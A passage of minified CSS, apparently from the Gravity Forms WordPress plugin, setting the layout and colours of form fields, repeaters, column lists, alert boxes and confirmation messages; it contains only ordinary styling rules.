.gform_drop_area{margin-left:29%;width:70%;}body .gform_legacy_markup_wrapper span.ginput_left.address_city+input.gform_hidden+span.ginput_left.address_country{width:calc(50% - 8px);margin-right:0;}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) .ginput_container.ginput_recaptcha{margin-left:29% !important;}.gform_legacy_markup_wrapper .gform_page_footer .button.gform_previous_button{margin-bottom:0;}.gform_legacy_markup_wrapper .gform_page_footer .button.gform_button,.gform_legacy_markup_wrapper .gform_page_footer .button.gform_next_button{margin-right:10px;}body .gform_legacy_markup_wrapper select.medium.gfield_select+div.chosen-container-multi[style],body .gform_legacy_markup_wrapper select.medium.gfield_select+div.chosen-container-single[style]{width:calc(50% - 8px) !important;}body .gform_legacy_markup_wrapper select.large.gfield_select+div.chosen-container-multi[style],body .gform_legacy_markup_wrapper select.large.gfield_select+div.chosen-container-single[style]{width:100% !important;}body .gform_legacy_markup_wrapper select.small.gfield_select+div.chosen-container-multi[style],body .gform_legacy_markup_wrapper select.small.gfield_select+div.chosen-container-single[style]{width:25% !important;}}.gfield_repeater_cell>.gfield_repeater_wrapper{border-left:8px solid rgba(54,86,102,.1);background-color:rgba(1,1,1,.02);padding:10px 20px;border-radius:8px;border-bottom:1px solid #eee;}.gfield_repeater_wrapper input{border:1px solid #c5c6c5;border-radius:4px;}.gfield_repeater_wrapper .gfield_repeater_wrapper{margin-top:10px;}.gfield_repeater_buttons .add_repeater_item_text,.gfield_repeater_buttons .remove_repeater_item_text{min-width:100px;height:30px;background:rgba(242,242,242,.5);transition:all .3s cubic-bezier(.67,.17,.4,.83);font-size:12px;color:#757575;border-radius:20px;margin-right:10px;margin-bottom:5px;border:1px solid rgba(117,117,117,.4);font-weight:400;}.gfield_repeater_buttons .add_repeater_item_plus,.gfield_repeater_buttons .remove_repeater_item_minus{width:22px;height:22px;background:rgba(242,242,242,.5);transition:all .3s cubic-bezier(.67,.17,.4,.83);font-size:16px;color:#757575;border-radius:50%;margin:10px 5px 0 5px;border:1px solid rgba(117,117,117,.4);font-weight:700;padding:0;padding-bottom:5px;}.gfield_repeater_buttons button.gfield_icon_disabled{cursor:default;-moz-opacity:.3;-khtml-opacity:.3;opacity:.3;}.gfield_repeater_buttons button.gfield_icon_disabled:hover{background:rgba(242,242,242,.5);color:#757575;border:1px solid rgba(117,117,117,.4);}.gfield_repeater_buttons button:hover{background:#fafafa;color:#374750;border:1px solid #757575;}.gfield_repeater .gfield_repeater_items .gfield_repeater_item:not(:last-child){border-bottom:2px solid #e0e0e6;padding-bottom:20px;}.gfield_repeater_cell>.gfield_repeater_wrapper{border-left:8px solid #f1f1f1;box-shadow:0 1px 1px 0 rgba(0,0,0,.06),0 2px 1px -1px rgba(0,0,0,.06),0 1px 5px 0 rgba(0,0,0,.06);}.gfield_repeater_buttons .add_repeater_item_text:focus,.gfield_repeater_buttons .remove_repeater_item_text:focus{outline:0;}.gfield_repeater_item .gfield_repeater_cell .gfield_required{color:#c32121;}.gform_legacy_markup_wrapper .gfield_repeater_cell label{color:#9b9a9a;font-weight:400;font-size:14px;padding-top:8px;}.gfield_repeater_value .gfield_repeater_value .gfield_repeater_cell{padding-bottom:20px;padding-top:0;}div .gfield_repeater_cell{margin-top:5px;}.gfield_repeater .gfield_repeater_items .gfield_repeater_item:not(:last-child){border-bottom:2px solid #e0e0e6;padding-bottom:20px;margin-bottom:20px;margin-right:10px;}.gfield_repeater_value>.gfield_repeater{border-left:8px solid rgba(54,86,102,.1);background-color:rgba(1,1,1,.02);padding:10px 20px;border-radius:8px;border-bottom:1px solid #eee;margin:10px;}.gfield_repeater_cell .gfield_repeater_value:not(:first-child){color:rgba(117,117,117,.7);border:1px solid #c5c6c5;border-radius:4px;margin-right:10px;padding-left:10px;background-color:#f0f0f0;}.gfield_repeater .gfield_repeater_items,.gfield_repeater_items .gfield_repeater_cell:not(:first-child){padding-top:5px;}.gfield_repeater .gfield_label{color:#23282d;font-size:16px;font-weight:600;}.gfield_repeater_value .gfield_label{padding-bottom:0;}.gfield_repeater_value .gfield_repeater_value .gfield_repeater_item:first-child{padding-bottom:0;}@media only screen and (min-width:641px){.gform_wrapper .top_label li.gfield.gf_inline{vertical-align:top;width:auto !important;margin:0;padding-right:16px;float:none !important;display:-moz-inline-stack;display:inline-block;}.gform_wrapper .top_label li.gfield.gf_inline input[type=email].large,.gform_wrapper .top_label li.gfield.gf_inline input[type=email].medium,.gform_wrapper .top_label li.gfield.gf_inline input[type=email].small,.gform_wrapper .top_label li.gfield.gf_inline input[type=number].large,.gform_wrapper .top_label li.gfield.gf_inline input[type=number].medium,.gform_wrapper .top_label li.gfield.gf_inline input[type=number].small,.gform_wrapper .top_label li.gfield.gf_inline input[type=password].large,.gform_wrapper .top_label li.gfield.gf_inline input[type=password].medium,.gform_wrapper .top_label li.gfield.gf_inline input[type=password].small,.gform_wrapper .top_label li.gfield.gf_inline input[type=tel].large,.gform_wrapper .top_label li.gfield.gf_inline input[type=tel].medium,.gform_wrapper .top_label li.gfield.gf_inline input[type=tel].small,.gform_wrapper .top_label li.gfield.gf_inline input[type=text].large,.gform_wrapper .top_label li.gfield.gf_inline input[type=text].medium,.gform_wrapper .top_label li.gfield.gf_inline input[type=text].small,.gform_wrapper .top_label li.gfield.gf_inline input[type=url].large,.gform_wrapper .top_label li.gfield.gf_inline input[type=url].medium,.gform_wrapper .top_label li.gfield.gf_inline input[type=url].small{width:100%;}.gform_wrapper .top_label li.gfield.gf_inline input[type=text].datepicker.medium{width:96px !important;}.gform_wrapper .top_label li.gfield.gf_inline select{width:100%;}.gform_wrapper .top_label li.gfield.gf_inline textarea{width:100%;}.gform_wrapper .top_label li.gfield.gf_inline div.gfield_time_hour input[type=text],.gform_wrapper .top_label li.gfield.gf_inline div.gfield_time_minute input[type=text]{width:70% !important;}.gform_wrapper .top_label li.gfield.gf_inline div.gfield_date_day,.gform_wrapper .top_label li.gfield.gf_inline div.gfield_date_month,.gform_wrapper .top_label li.gfield.gf_inline div.gfield_date_year,.gform_wrapper .top_label li.gfield.gf_inline div.gfield_time_hour,.gform_wrapper .top_label li.gfield.gf_inline div.gfield_time_minute{width:50px;}.gform_wrapper .top_label li.gfield.gf_inline div.gfield_time_ampm{width:auto;}.gform_wrapper li.gf_inline div.ginput_container{white-space:nowrap !important;}.gform_wrapper li.gf_inline div.ginput_container.ginput_container_date label{display:block !important;}.gform_wrapper li.gfield.gfield_error.gf_inline{margin-right:16px;padding-right:0;}.gform_wrapper .top_label li.gfield.gf_left_half,.gform_wrapper .top_label li.gfield.gf_right_half{display:-moz-inline-stack;display:inline-block;vertical-align:top;width:50%;padding-right:16px;float:none;}.gform_wrapper .top_label li.gfield.gf_left_half .ginput_container:not(.gfield_time_hour):not(.gfield_time_minute):not(.gfield_time_ampm):not(.ginput_container_date):not(.ginput_quantity):not(.datepicker):not(.gfield_signature_container),.gform_wrapper .top_label li.gfield.gf_right_half .ginput_container:not(.gfield_time_hour):not(.gfield_time_minute):not(.gfield_time_ampm):not(.ginput_container_date):not(.ginput_quantity):not(.datepicker):not(.gfield_signature_container){width:100% !important;margin:8px 0 0 0;padding-left:0;padding-right:0;}.gform_wrapper .top_label li.gfield.gf_left_half:before{content:"";display:block;clear:both;}.gform_wrapper .top_label li.gfield.gf_right_half:after{content:"";display:table;clear:both;}.gform_wrapper.gform_validation_error .top_label li.gfield.gfield_error.gf_left_half,.gform_wrapper.gform_validation_error .top_label li.gfield.gfield_error.gf_right_half{max-width:calc(50% - 16px);padding-right:0;}.gform_wrapper .top_label li.gfield.gfield_error.gf_left_half{margin-right:16px;}.gform_wrapper .top_label li.gfield.gf_left_half div:not(.ginput_container_date) input.large,.gform_wrapper .top_label li.gfield.gf_left_half div:not(.ginput_container_date) input.medium,.gform_wrapper .top_label li.gfield.gf_left_half div:not(.ginput_container_date) select.large,.gform_wrapper .top_label li.gfield.gf_left_half div:not(.ginput_container_date) select.medium,.gform_wrapper .top_label li.gfield.gf_right_half div:not(.ginput_container_date) input.large,.gform_wrapper .top_label li.gfield.gf_right_half div:not(.ginput_container_date) input.medium,.gform_wrapper .top_label li.gfield.gf_right_half div:not(.ginput_container_date) select.large,.gform_wrapper .top_label li.gfield.gf_right_half div:not(.ginput_container_date) select.medium{width:100%;}.gform_wrapper .top_label li.gfield.gf_left_half textarea,.gform_wrapper .top_label li.gfield.gf_right_half textarea{width:98%;}.gform_wrapper .top_label li.gfield.gf_left_half input.small,.gform_wrapper .top_label li.gfield.gf_right_half input.small{width:35%;}.gform_wrapper .top_label li.gfield.gf_left_half+li.gsection,.gform_wrapper .top_label li.gfield.gf_right_half+li.gsection{padding:16px 0 8px 0;}.gform_wrapper .top_label li.gfield.gf_left_half+li.gfield.gsection.gf_left_half,.gform_wrapper .top_label li.gfield.gf_left_half+li.gfield.gsection.gf_right_half,.gform_wrapper .top_label li.gfield.gf_right_half+li.gfield.gsection.gf_left_half,.gform_wrapper .top_label li.gfield.gf_right_half+li.gfield.gsection.gf_right_half,.gform_wrapper .top_label li.gfield.gsection.gf_left_half+li.gfield.gsection.gf_left_half,.gform_wrapper .top_label li.gfield.gsection.gf_right_half+li.gfield.gsection.gf_left_half,.gform_wrapper .top_label li.gfield.gsection.gf_right_half+li.gfield.gsection.gf_right_half{padding:16px 0 8px 0;}.gform_wrapper .top_label li.gfield.gsection.gf_left_half+li.gfield.gsection.gf_right_half{padding:0 0 8px 0;}.gform_wrapper .top_label li.gfield.gsection.gf_left_half+li.gfield.gsection.gf_right_half+li.gfield.gsection.gf_left_half+li.gfield.gsection.gf_right_half{padding:16px 0 8px 0;}.gform_wrapper .top_label li.gfield.gf_left_half+.gform_footer,.gform_wrapper .top_label li.gfield.gf_left_half+li.gfield,.gform_wrapper .top_label li.gfield.gf_right_half+.gform_footer,.gform_wrapper .top_label li.gfield.gf_right_half+li.gfield{clear:both;}.gform_wrapper .top_label li.gfield.gf_left_third,.gform_wrapper .top_label li.gfield.gf_middle_third,.gform_wrapper .top_label li.gfield.gf_right_third{display:-moz-inline-stack;display:inline-block;vertical-align:top;float:none;}.gform_wrapper .top_label li.gfield.gf_left_third:not(.gfield_time_hour):not(.gfield_time_minute):not(.gfield_time_ampm),.gform_wrapper .top_label li.gfield.gf_middle_third:not(.gfield_time_hour):not(.gfield_time_minute):not(.gfield_time_ampm){width:33.3%;}.gform_wrapper .top_label li.gfield.gf_right_third:not(.gfield_time_hour):not(.gfield_time_minute):not(.gfield_time_ampm){width:33.4%;}.gform_wrapper .top_label li.gfield.gf_left_third,.gform_wrapper .top_label li.gfield.gf_middle_third,.gform_wrapper .top_label li.gfield.gf_right_third{margin-bottom:8px;}.gform_wrapper .top_label li.gfield.gf_left_third div:not(.ginput_container_date) input.large,.gform_wrapper .top_label li.gfield.gf_left_third div:not(.ginput_container_date) input.medium,.gform_wrapper .top_label li.gfield.gf_left_third div:not(.ginput_container_date) select.large,.gform_wrapper .top_label li.gfield.gf_left_third div:not(.ginput_container_date) select.medium,.gform_wrapper .top_label li.gfield.gf_middle_third div:not(.ginput_container_date) input.large,.gform_wrapper .top_label li.gfield.gf_middle_third div:not(.ginput_container_date) input.medium,.gform_wrapper .top_label li.gfield.gf_middle_third div:not(.ginput_container_date) select.large,.gform_wrapper .top_label li.gfield.gf_middle_third div:not(.ginput_container_date) select.medium,.gform_wrapper .top_label li.gfield.gf_right_third div:not(.ginput_container_date) input.large,.gform_wrapper .top_label li.gfield.gf_right_third div:not(.ginput_container_date) input.medium,.gform_wrapper .top_label li.gfield.gf_right_third div:not(.ginput_container_date) select.large,.gform_wrapper .top_label li.gfield.gf_right_third div:not(.ginput_container_date) select.medium{width:100%;}.gform_wrapper .top_label li.gfield.gf_left_third div:not(.ginput_container_date) input:not([type=radio]):not([type=checkbox]):not(.ginput_quantity),.gform_wrapper .top_label li.gfield.gf_left_third div:not(.ginput_container_date) select,.gform_wrapper .top_label li.gfield.gf_middle_third div:not(.ginput_container_date) input:not([type=radio]):not([type=checkbox]):not(.ginput_quantity):not(.ginput_container_timeinput),.gform_wrapper .top_label li.gfield.gf_middle_third div:not(.ginput_container_date) select,.gform_wrapper .top_label li.gfield.gf_right_third div:not(.ginput_container_date) input:not([type=radio]):not([type=checkbox]):not(.ginput_quantity),.gform_wrapper .top_label li.gfield.gf_right_third div:not(.ginput_container_date) select{width:100% !important;}.gform_wrapper .top_label li.gfield.gfield_error.gf_left_third,.gform_wrapper .top_label li.gfield.gfield_error.gf_middle_third{width:calc(33.3% - 24px) !important;margin-right:16px;}.gform_wrapper .top_label li.gfield.gfield_error.gf_right_third{width:33.4%;}.gform_wrapper .top_label li.gfield.gf_right_third:after{content:"";display:table;clear:both;}.gform_wrapper .top_label li.gfield.gf_left_third+li.gsection,.gform_wrapper .top_label li.gfield.gf_right_third+li.gsection{padding:16px 0 8px 0;}.gform_wrapper .top_label li.gfield.gf_left_third+.gform_footer,.gform_wrapper .top_label li.gfield.gf_left_third+li.gfield,.gform_wrapper .top_label li.gfield.gf_middle_third+.gform_footer,.gform_wrapper .top_label li.gfield.gf_middle_third+li.gfield,.gform_wrapper .top_label li.gfield.gf_right_third+.gform_footer,.gform_wrapper .top_label li.gfield.gf_right_third+li.gfield{clear:both;}.gform_wrapper .top_label li.gfield.gf_first_quarter:not(.gfield_time_hour):not(.gfield_time_minute):not(.gfield_time_ampm),.gform_wrapper .top_label li.gfield.gf_fourth_quarter:not(.gfield_time_hour):not(.gfield_time_minute):not(.gfield_time_ampm),.gform_wrapper .top_label li.gfield.gf_second_quarter:not(.gfield_time_hour):not(.gfield_time_minute):not(.gfield_time_ampm),.gform_wrapper .top_label li.gfield.gf_third_quarter:not(.gfield_time_hour):not(.gfield_time_minute):not(.gfield_time_ampm){width:25%;display:-moz-inline-stack;display:inline-block;vertical-align:top;float:none;}.gform_wrapper .top_label li.gfield.gf_first_quarter,.gform_wrapper .top_label li.gfield.gf_fourth_quarter,.gform_wrapper .top_label li.gfield.gf_second_quarter,.gform_wrapper .top_label li.gfield.gf_third_quarter{margin-bottom:8px;}.gform_wrapper .top_label li.gfield.gf_first_quarter div:not(.ginput_container_date) input:not([type=radio]):not([type=checkbox]),.gform_wrapper .top_label li.gfield.gf_first_quarter div:not(.ginput_container_date) select,.gform_wrapper .top_label li.gfield.gf_fourth_quarter div:not(.ginput_container_date) input:not([type=radio]):not([type=checkbox]),.gform_wrapper .top_label li.gfield.gf_fourth_quarter div:not(.ginput_container_date) select,.gform_wrapper .top_label li.gfield.gf_second_quarter div:not(.ginput_container_date) input:not([type=radio]):not([type=checkbox]),.gform_wrapper .top_label li.gfield.gf_second_quarter div:not(.ginput_container_date) select,.gform_wrapper .top_label li.gfield.gf_third_quarter div:not(.ginput_container_date) input:not([type=radio]):not([type=checkbox]),.gform_wrapper .top_label li.gfield.gf_third_quarter div:not(.ginput_container_date) select{width:100% !important;}.gform_wrapper .top_label li.gfield.gfield_error.gf_first_quarter,.gform_wrapper .top_label li.gfield.gfield_error.gf_fourth_quarter,.gform_wrapper .top_label li.gfield.gfield_error.gf_second_quarter,.gform_wrapper .top_label li.gfield.gfield_error.gf_third_quarter{width:24.5%;}.gform_wrapper .top_label li.gfield.gf_fourth_quarter:after{content:"";display:table;clear:both;}.gform_wrapper .top_label li.gfield.gf_first_quarter input.large,.gform_wrapper .top_label li.gfield.gf_first_quarter input.medium,.gform_wrapper .top_label li.gfield.gf_first_quarter select.large,.gform_wrapper .top_label li.gfield.gf_first_quarter select.medium,.gform_wrapper .top_label li.gfield.gf_fourth_quarter input.large,.gform_wrapper .top_label li.gfield.gf_fourth_quarter input.medium,.gform_wrapper .top_label li.gfield.gf_fourth_quarter select.large,.gform_wrapper .top_label li.gfield.gf_fourth_quarter select.medium,.gform_wrapper .top_label li.gfield.gf_second_quarter input.large,.gform_wrapper .top_label li.gfield.gf_second_quarter input.medium,.gform_wrapper .top_label li.gfield.gf_second_quarter select.large,.gform_wrapper .top_label li.gfield.gf_second_quarter select.medium,.gform_wrapper .top_label li.gfield.gf_third_quarter input.large,.gform_wrapper .top_label li.gfield.gf_third_quarter input.medium,.gform_wrapper .top_label li.gfield.gf_third_quarter select.large,.gform_wrapper .top_label li.gfield.gf_third_quarter select.medium{width:97.5%;}.gform_wrapper .top_label li.gfield.gf_first_quarter+li.gsection,.gform_wrapper .top_label li.gfield.gf_fourth_quarter+li.gsection{padding:16px 0 8px 0;}.gform_wrapper .top_label li.gfield.gf_first_quarter+.gform_footer,.gform_wrapper .top_label li.gfield.gf_first_quarter+li.gfield,.gform_wrapper .top_label li.gfield.gf_fourth_quarter+.gform_footer,.gform_wrapper .top_label li.gfield.gf_fourth_quarter+li.gfield,.gform_wrapper .top_label li.gfield.gf_second_quarter+.gform_footer,.gform_wrapper .top_label li.gfield.gf_second_quarter+li.gfield,.gform_wrapper .top_label li.gfield.gf_third_quarter+.gform_footer,.gform_wrapper .top_label li.gfield.gf_third_quarter+li.gfield{clear:both;}.gform_wrapper .top_label li ul.gfield_checkbox,.gform_wrapper .top_label li ul.gfield_radio{width:calc(100% + 16px);}.gform_wrapper ul.gform_fields:not(.top_label) li ul.gfield_checkbox,.gform_wrapper ul.gform_fields:not(.top_label) li ul.gfield_radio{width:calc(70% + 16px);}.gform_wrapper li.gfield[class*=col][class*=gf_list_] ul.gfield_checkbox,.gform_wrapper li.gfield[class*=col][class*=gf_list_] ul.gfield_radio{font-size:0;display:block;}.gform_wrapper li.gfield[class*=col][class*=gf_list_] ul.gfield_checkbox li,.gform_wrapper li.gfield[class*=col][class*=gf_list_] ul.gfield_radio li{font-size:.9rem;}.gform_wrapper li.gfield.gf_list_2col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_2col ul.gfield_radio li{width:50%;display:-moz-inline-stack;display:inline-block;margin:0;padding-right:16px;min-height:28px;vertical-align:top;}.gform_wrapper li.gfield.gf_list_3col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_3col ul.gfield_radio li{width:33.3%;display:-moz-inline-stack;display:inline-block;margin:0 0 2px 0;padding-right:16px;min-height:28px;vertical-align:top;}.gform_wrapper li.gfield.gf_list_2col ul.gfield_checkbox li label,.gform_wrapper li.gfield.gf_list_2col ul.gfield_radio li label,.gform_wrapper li.gfield.gf_list_3col ul.gfield_checkbox li label,.gform_wrapper li.gfield.gf_list_3col ul.gfield_radio li label,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox li label,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio li label{max-width:75%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;}.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio li{width:25%;display:-moz-inline-stack;display:inline-block;margin:0;padding-right:16px;min-height:28px;vertical-align:top;}.gform_wrapper li.gfield.gf_list_5col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_5col ul.gfield_radio li{width:20%;display:-moz-inline-stack;display:inline-block;margin:0;padding-right:16px;min-height:28px;vertical-align:top;}.gform_wrapper li.gfield.gf_list_2col ul.gfield_checkbox,.gform_wrapper li.gfield.gf_list_2col ul.gfield_radio,.gform_wrapper li.gfield.gf_list_3col ul.gfield_checkbox,.gform_wrapper li.gfield.gf_list_3col ul.gfield_radio,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio,.gform_wrapper li.gfield.gf_list_5col ul.gfield_checkbox,.gform_wrapper li.gfield.gf_list_5col ul.gfield_radio{overflow:hidden;}.gform_wrapper ul.gform_fields:not(.top_label) li.gfield.gf_list_2col label.gfield_label,.gform_wrapper ul.gform_fields:not(.top_label) li.gfield.gf_list_3col label.gfield_label,.gform_wrapper ul.gform_fields:not(.top_label) li.gfield.gf_list_4col label.gfield_label,.gform_wrapper ul.gform_fields:not(.top_label) li.gfield.gf_list_5col label.gfield_label,.gform_wrapper ul.gform_fields:not(.top_label) li.gfield.gf_list_inline label.gfield_label{margin:0 0 10px 0;}.gform_wrapper li.gf_list_2col_vertical .ginput_container_checkbox ul.gfield_checkbox,.gform_wrapper li.gf_list_3col_vertical .ginput_container_checkbox ul.gfield_checkbox,.gform_wrapper li.gf_list_4col_vertical .ginput_container_checkbox ul.gfield_checkbox,.gform_wrapper li.gf_list_5col_vertical .ginput_container_checkbox ul.gfield_checkbox{-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px;}.gform_wrapper ul.gform_fields:not(.top_label) li.gf_list_2col_vertical label.gfield_label{margin:0 0 10px 0;}.gform_wrapper li.gf_list_2col_vertical .ginput_container_checkbox ul.gfield_checkbox,.gform_wrapper li.gf_list_2col_vertical .ginput_container_radio ul.gfield_radio{width:calc(100% - 16px);-webkit-column-count:2;-moz-column-count:2;column-count:2;}.gform_wrapper li.gf_list_3col_vertical .ginput_container_checkbox ul.gfield_checkbox,.gform_wrapper li.gf_list_3col_vertical .ginput_container_radio ul.gfield_radio{width:calc(100% - 8px);-webkit-column-count:3;-moz-column-count:3;column-count:3;}.gform_wrapper li.gf_list_4col_vertical .ginput_container_checkbox ul.gfield_checkbox,.gform_wrapper li.gf_list_4col_vertical .ginput_container_radio ul.gfield_radio{width:calc(100% - 8px);-webkit-column-count:4;-moz-column-count:4;column-count:4;}.gform_wrapper li.gf_list_5col_vertical .ginput_container_checkbox ul.gfield_checkbox,.gform_wrapper li.gf_list_5col_vertical .ginput_container_radio ul.gfield_radio{width:calc(100% - 8px);-webkit-column-count:5;-moz-column-count:5;column-count:5;}.gform_wrapper li.gf_list_2col_vertical .ginput_container_checkbox ul.gfield_checkbox li label,.gform_wrapper li.gf_list_2col_vertical .ginput_container_radio ul.gfield_radio li label,.gform_wrapper li.gf_list_3col_vertical .ginput_container_checkbox ul.gfield_checkbox li label,.gform_wrapper li.gf_list_3col_vertical .ginput_container_radio ul.gfield_radio li label,.gform_wrapper li.gf_list_4col_vertical .ginput_container_checkbox ul.gfield_checkbox li label,.gform_wrapper li.gf_list_4col_vertical .ginput_container_radio ul.gfield_radio li label,.gform_wrapper li.gf_list_5col_vertical .ginput_container_checkbox ul.gfield_checkbox li label,.gform_wrapper li.gf_list_5col_vertical .ginput_container_radio ul.gfield_radio li label{max-width:75%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.gform_wrapper li.gfield.gf_list_height_25 ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_height_25 ul.gfield_radio li{height:25px;}.gform_wrapper li.gfield.gf_list_height_50 ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_height_50 ul.gfield_radio li{height:50px;}.gform_wrapper li.gfield.gf_list_height_75 ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_height_75 ul.gfield_radio li{height:75px;}.gform_wrapper li.gfield.gf_list_height_100 ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_height_100 ul.gfield_radio li{height:100px;}.gform_wrapper li.gfield.gf_list_height_125 ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_height_125 ul.gfield_radio li{height:125px;}.gform_wrapper li.gfield.gf_list_height_150 ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_height_150 ul.gfield_radio li{height:150px;}.gform_wrapper li.gf_list_inline ul.gfield_checkbox li,.gform_wrapper li.gf_list_inline ul.gfield_radio li{width:auto !important;float:none !important;margin:0 8px 10px 0;display:-moz-inline-stack;display:inline-block;}html[dir=rtl] .gform_wrapper li.gf_list_inline ul.gfield_checkbox li,html[dir=rtl] .gform_wrapper li.gf_list_inline ul.gfield_radio li{padding-left:16px !important;padding-right:0 !important;}.gform_wrapper li.gf_hide_ampm div.gfield_time_ampm{display:none !important;}.gform_wrapper li.gsection.gf_scroll_text{height:240px;width:calc(100% - 16px);padding:16px;background-color:#fff;overflow-y:scroll;overflow-x:hidden;border:1px solid #ccc;border-bottom:1px solid #ccc !important;}.gform_wrapper .top_label li.gsection.gf_scroll_text h2.gsection_title{margin:10px 10px 0 8px !important;}.gform_wrapper.gf_browser_chrome .top_label li.gsection.gf_scroll_text h2.gsection_title,.gform_wrapper.gf_browser_gecko .top_label li.gsection.gf_scroll_text h2.gsection_title{margin:0 10px 0 8px !important;}.gform_wrapper .top_label li.gsection.gf_scroll_text .gsection_description{margin:10px;font-size:12px;}.gform_wrapper div.gform_ul.gform_fields .top_label li.gfield.gsection.gf_scroll_text div.gsection_description ul li,.gform_wrapper form div.gform_ul.gform_fields .top_label li.gfield.gsection.gf_scroll_text div.gsection_description ul li{list-style-type:disc !important;margin:0 0 8px;overflow:visible;padding-left:0;}.gform_wrapper div.gform_ul.gform_fields .top_label li.gfield.gsection.gf_scroll_text div.gsection_description ul,.gform_wrapper form div.gform_ul.gform_fields .top_label li.gfield.gsection.gf_scroll_text div.gsection_description ul{list-style-type:disc !important;margin:16px 0 16px 18px;padding-left:0;}.gform_wrapper div.gform_ul.gform_fields .top_label li.gfield.gsection.gf_scroll_text div.gsection_description ol li,.gform_wrapper form div.gform_ul.gform_fields .top_label li.gfield.gsection.gf_scroll_text div.gsection_description ol li{list-style-type:decimal !important;overflow:visible;margin:0 0 8px;padding-left:0;}.gform_wrapper div.gform_ul.gform_fields .top_label li.gfield.gsection.gf_scroll_text div.gsection_description ol,.gform_wrapper form div.gform_ul.gform_fields .top_label li.gfield.gsection.gf_scroll_text div.gsection_description ol{list-style-type:decimal !important;margin:16px 0 18px 32px;padding-left:0;}.gform_wrapper div.gform_ul.gform_fields .top_label li.gfield.gsection.gf_scroll_text div.gsection_description ol li ul,.gform_wrapper form div.gform_ul.gform_fields .top_label li.gfield.gsection.gf_scroll_text div.gsection_description ol li ul li{list-style-type:disc !important;padding-left:0;}.gform_wrapper div.gform_ul.gform_fields .top_label li.gfield.gsection.gf_scroll_text div.gsection_description ol li ul{margin:16px 0 16px 18px;}.gform_wrapper form div.gform_ul.gform_fields .top_label li.gfield.gsection.gf_scroll_text div.gsection_description ol li ul li{margin:0 0 8px;}.gform_wrapper div.gform_ul.gform_fields .top_label li.gfield.gsection.gf_scroll_text div.gsection_description dl{margin:0 0 18px 0;padding-left:0;}.gform_wrapper div.gform_ul.gform_fields .top_label li.gfield.gsection.gf_scroll_text div.gsection_description dl dt{font-weight:700;}.gform_wrapper div.gform_ul.gform_fields .top_label li.gfield.gsection.gf_scroll_text div.gsection_description dl dd{margin:0 0 16px 18px;}.gform_wrapper li.gfield.gfield_html.gf_alert_blue,.gform_wrapper li.gfield.gfield_html.gf_alert_gray,.gform_wrapper li.gfield.gfield_html.gf_alert_green,.gform_wrapper li.gfield.gfield_html.gf_alert_red,.gform_wrapper li.gfield.gfield_html.gf_alert_yellow{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin:20px 0 !important;padding:20px !important;}.gform_wrapper li.gfield.gfield_html.gf_alert_green{border:1px solid #97b48a;background-color:#cbeca0;text-shadow:#dfb 1px 1px;color:#030;}.gform_wrapper li.gfield.gfield_html.gf_alert_red{border:1px solid #cfadb3;background-color:#faf2f5;text-shadow:#fff 1px 1px;color:#832525;}.gform_wrapper li.gfield.gfield_html.gf_alert_yellow{border:1px solid #e6db55;background-color:#fffbcc;text-shadow:#fcfaea 1px 1px;color:#222;}.gform_wrapper li.gfield.gfield_html.gf_alert_gray{border:1px solid #ccc;background-color:#eee;text-shadow:#fff 1px 1px;color:#424242;}.gform_wrapper li.gfield.gfield_html.gf_alert_blue{border:1px solid #a7c2e7;background-color:#d1e4f3;text-shadow:#e0f1ff 1px 1px;color:#314475;}div.gform_confirmation_wrapper.gf_confirmation_simple_yellow{margin:30px 0;max-width:99%;border-top:1px solid #e6db55;border-bottom:1px solid #e6db55;padding:32px;background-color:#fffbcc;color:#424242;font-size:25px;}div.gform_confirmation_wrapper.gf_confirmation_simple_gray{margin:30px 0;max-width:99%;border-top:1px solid #ccc;border-bottom:1px solid #ccc;padding:32px;background-color:#eaeaea;color:#424242;font-size:25px;}div.gform_confirmation_wrapper.gf_confirmation_yellow_gradient{position:relative;background-color:#fffbd2;margin:30px 0;border:1px solid #e6db55;-webkit-box-shadow:0 0 5px rgba(221,215,131,.75);-moz-box-shadow:0 0 5px rgba(221,215,131,.75);box-shadow:0 0 5px rgba(221,215,131,.75);}div.gform_confirmation_wrapper.gf_confirmation_yellow_gradient div.gform_confirmation_message{margin:0;padding:40px;max-width:99%;font-size:28px;border-top:2px solid #fff;border-bottom:1px solid #e6db55;background-color:#fffbcc;color:#424242;background:#fffce5;background:-moz-linear-gradient(top,#fffce5 0,#fff9bf 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fffce5),color-stop(100%,#fff9bf));background:-webkit-linear-gradient(top,#fffce5 0,#fff9bf 100%);background:-o-linear-gradient(top,#fffce5 0,#fff9bf 100%);background:-ms-linear-gradient(top,#fffce5 0,#fff9bf 100%);background:linear-gradient(to bottom,#fffce5 0,#fff9bf 100%);}div.gform_confirmation_wrapper.gf_confirmation_green_gradient{position:relative;background-color:#f1fcdf;margin:30px 0;border:1px solid #a7c37c;-webkit-box-shadow:0 0 5px rgba(86,122,86,.4);-moz-box-shadow:0 0 5px rgba(86,122,86,.4);box-shadow:0 0 5px rgba(86,122,86,.4);}div.gform_confirmation_wrapper.gf_confirmation_green_gradient div.gforms_confirmation_message{margin:0;padding:40px;max-width:99%;font-size:28px;border-top:2px solid #effade;border-bottom:1px solid #a7c37c;background-color:#fffbcc;text-shadow:#dfb 1px 1px;color:#030;background:#dbf2b7;background:-moz-linear-gradient(top,#dbf2b7 0,#b4d088 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#dbf2b7),color-stop(100%,#b4d088));background:-webkit-linear-gradient(top,#dbf2b7 